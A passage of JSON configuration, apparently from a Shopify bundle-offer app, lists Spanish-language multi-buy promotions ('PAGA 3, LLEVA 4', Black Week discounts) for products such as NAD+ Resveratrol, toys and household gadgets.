4","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1732030188908,"type":"quantity-offer","isActive":true,"name":"OFERTA COMBO NAD X2 X3","pIds":["9657093325104"],"offers":[{"pos":0,"title":"(1) NAD+ RESVERATROL + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF BLACK WEEK","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2) NAD+ RESVERATROL + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":3990000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL BLACK WEEK 🔥MÁS VENDIDO🔥","plaqueBgC":"rgb(2, 2, 2)","imgUrl":"https://cdn.shopify.com/s/files/1/0669/3070/4688/files/10_7f406e69-b7e6-401d-9f5b-41a20ff0c419.jpg?v=1732385509"},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) NAD+ RESVERATROL + Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":9990000},"prC":"rgb(254, 1, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS! 🎁RECOMENDADO🎁","plaqueBgC":"rgb(9, 9, 9)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1732056109414,"type":"quantity-offer","isActive":true,"name":"OFERTA LAZO ETERNIT X2 X3 ","pIds":["9658403356976"],"offers":[{"pos":0,"title":"(1) Lazo Eternit® Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2) Lazos Eternit® Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":2790000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) Lazos Eternit® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":6990000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1732064117145,"type":"quantity-offer","isActive":true,"name":"OFERTA ANGLE FLEX PRO X2 X3","pIds":["9658348994864"],"offers":[{"pos":0,"title":"(1) AngleFlex Pro® Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2) AngleFlex Pro® Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":4390000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) AngleFlex Pro® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":10990000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1732064275116,"type":"quantity-offer","isActive":true,"name":"OFERTA BLISS CUTTER X2 X3","pIds":["9658366001456"],"offers":[{"pos":0,"title":"(1) BlissCutter® Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2) BlissCutter® Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":3090000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) BlissCutter® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":7790000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1732064409697,"type":"quantity-offer","isActive":true,"name":"OFERTA KID GLIDER X2 X3","pIds":["9658545242416"],"offers":[{"pos":0,"title":"(1) Triciclo KidGlider® Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2) Triciclos KidGlider® Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":5990000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"(3) Triciclos KidGlider® Original + Envió Gratis, ¡SOLO POR HOY -30% de DESCUENTO!","qty":3,"ds":{"t":"fixed","v":13500000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"-30% OFF ADICIONAL","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1732064642891,"type":"quantity-offer","isActive":true,"name":"OFERTA FOFT CARGO X2 X3","pIds":["9658548584752"],"offers":[{"pos":0,"title":"(1) Jogger SoftCargo Flex® Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2) Joggers SoftCargo Flex® Original + Envió Gratis, ¡SOLO POR HOY -50% de DESCUENTO en la 2da Prenda!","qty":2,"ds":{"t":"fixed","v":7495000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-50% OFF ADICIONAL en 2da Prenda","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) Joggers SoftCargo Flex® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":14990000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1732065230423,"type":"quantity-offer","isActive":true,"name":"OFERTA TREBOLUT X2 X3  (copia)","pIds":["9658408829232"],"offers":[{"pos":0,"title":"(1) Trebolut®  Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2) Trebolut®  Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":2790000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) Trebolut®  Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":6990000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1732066775077,"type":"quantity-offer","isActive":true,"name":"OFERTA tennis-infinity®(copia)","pIds":["9660872524080"],"offers":[{"pos":0,"title":"(1) tennis-infinity® + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2) tennis-infinity® + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":3000000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS)tennis-infinity®+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":14990000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1732153105406,"type":"quantity-offer","isActive":true,"name":"OFERTA PRECISION PRO X2 X3 ","pIds":["9659548205360"],"offers":[{"pos":0,"title":"(1) PrecisionPro® Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2) PrecisionPro® Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":7890000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"(3) PrecisionPro® Original + Envió Gratis, ¡SOLO POR HOY -30% de DESCUENTO!","qty":3,"ds":{"t":"fixed","v":17640000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"-30% OFF ADICIONAL","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1732153386874,"type":"quantity-offer","isActive":true,"name":"OFERTA  URO GUARD  X2 X3","pIds":["9659546468656"],"offers":[{"pos":0,"title":"(1) UROGuard® Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2) UROGuard® Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":3990000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) UROGuard® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":9990000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1732153521234,"type":"quantity-offer","isActive":true,"name":"OFERTA  KIDO RIDE PRO X2 X3","pIds":["9663608586544"],"offers":[{"pos":0,"title":"(1) KidoRide® Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2) KidoRide® Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":6690000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"(3) KidoRide® Original + Envió Gratis, ¡SOLO POR HOY -30% de DESCUENTO!","qty":3,"ds":{"t":"fixed","v":15080000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"-30% OFF ADICIONAL","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1732153717525,"type":"quantity-offer","isActive":true,"name":"OFERTA  AERO BOUNCE X2 X3","pIds":["9659792720176"],"offers":[{"pos":0,"title":"(1) AeroBounce® Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2) AeroBounce® Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":3440000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) AeroBounce® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":8590000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1732231617570,"type":"quantity-offer","isActive":true,"name":"OFERTA  TOOL MASTER X2 X3","pIds":["9660744335664"],"offers":[{"pos":0,"title":"(1) ToolMaster Junior® Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"PAGA 2, LLEVA 3 (1 GRATIS) ToolMaster Junior® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":3,"ds":{"t":"fixed","v":16690000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, BLACK WEEK!","plaqueBgC":"rgb(6, 6, 6)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1732231956304,"type":"quantity-offer","isActive":true,"name":"OFERTA  RELAX 360 X2 X3","pIds":["9661773644080"],"offers":[{"pos":0,"title":"(1) Relax360® Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2) Relax360® Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":3960000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) Relax360® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":9890000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1732241355718,"type":"quantity-offer","isActive":true,"name":"OFERTA TREN NAVIDEÑO ALREDEDOR DEL ARBOL","pIds":["9661112385840"],"offers":[{"pos":0,"title":"(1) TREN NAVIDEÑO + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2) TREN NAVIDEÑO + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":3790000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS)TREN NAVIDEÑO+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":18990000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1732335409595,"type":"quantity-offer","isActive":true,"name":"OFERTA CelKids® Original","pIds":["9662002594096"],"offers":[{"pos":0,"title":"(1) CelKids® Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2) CelKids® Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":7190000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) CelKids® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":17990000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1732602643652,"type":"quantity-offer","isActive":true,"name":"OFERTA  SMART VOLT X2 X3","pIds":["9663606325552"],"offers":[{"pos":0,"title":"(1) SmartVolt® Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2) SmartVolt® Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":4790000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) UROGuard® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":11990000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1732602813629,"type":"quantity-offer","isActive":true,"name":"OFERTA  CERAMIC PRO X2 X3","pIds":["9663591252272"],"offers":[{"pos":0,"title":"(1) CeramicPro® Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2) CeramicPro® Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":4190000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) CeramicPro® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":10590000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1732632419416,"type":"quantity-offer","isActive":true,"name":"OFERTA  ESQUINA GUARD X2 X3","pIds":["9663609209136"],"offers":[{"pos":0,"title":"(1) EsquinaGuard® Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2) EsquinaGuard® Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":3190000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) EsquinaGuard® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":7990000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1732638461823,"type":"quantity-offer","isActive":true,"name":"OFERTA PELUCHE STICH® Original ","pIds":["9660748628272"],"offers":[{"pos":0,"title":"(1) SnuggleBreath® Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2) SnuggleBreath® Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":4790000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) SnuggleBreath® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":11990000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1732656839094,"type":"quantity-offer","isActive":true,"name":"CAUTIN","pIds":["8879027814704","9090395210032","9278695506224"],"offers":[{"pos":0,"title":"(1) SOLDERPRO® Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2) SOLDERPRO® Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":3990000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) SOLDERPRO® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":9990000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1732661768849,"type":"quantity-offer","isActive":true,"name":"OFERTA Galaxia Led® Original (copia)","pIds":["9664340623664"],"offers":[{"pos":0,"title":"(1) Galaxia Led® Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2) Galaxia Led® Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":3590000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) Galaxia Led® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":8990000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1732661962265,"type":"quantity-offer","isActive":true,"name":"OFERTA Solar Cap® Original (copia) (copia)","pIds":["9664357826864"],"offers":[{"pos":0,"title":"(1) Solar Cap® Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2) Solar Cap® Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":1790000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) Solar Cap® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":8990000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1732662098418,"type":"quantity-offer","isActive":true,"name":"OFERTA Planchi Express®  Original (copia) (copia) (copia)","pIds":["9664341180720"],"offers":[{"pos":0,"title":"(1) Planchi Express®  Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2)Planchi Express®  Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":2390000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) Planchi Express®  Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":11990000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1732665215365,"type":"quantity-offer","isActive":true,"name":"OFERTA  LIFT MATE X2 X3 ","pIds":["9664419168560"],"offers":[{"pos":0,"title":"(1) LiftMate® Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2) LiftMate® Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":3590000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) LiftMate® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":8990000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1732667147836,"type":"quantity-offer","isActive":true,"name":"OFERTA  TRUE CHECK","pIds":["9664422347056"],"offers":[{"pos":0,"title":"(1) TrueCheck® Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2) TrueCheck® Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":3590000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 